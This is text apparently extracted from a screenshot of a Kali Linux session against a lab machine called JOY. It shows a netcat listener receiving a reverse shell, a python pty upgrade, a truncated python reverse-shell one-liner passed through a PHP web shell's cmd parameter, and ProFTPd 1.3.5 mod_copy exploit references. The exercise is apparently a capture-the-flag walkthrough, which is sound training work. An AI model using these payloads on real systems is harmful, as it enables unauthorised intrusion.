 /bin/bash 154x40
root@kali:~/JOY# netcat -lvp 443
Connection from 10.10.10.149:39292
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@JOY:/var/www/tryingharderisjoy$ hostname
hostname
JOY
www-data@JOY:/var/www/tryingharderisjoy$
Mozilla Firefox
10.10.10.149/test2.php?cmd 10.10.10.149/reverse.php ProFTPd 1.3.5 - File Copy ProFTPd 1.3.5 - 'mod_co
10.10.10.149/reverse.php?cmd=python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
proftpd: 10.10.10.133:54770: SITE cpto /tmp/.Linux JOY 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64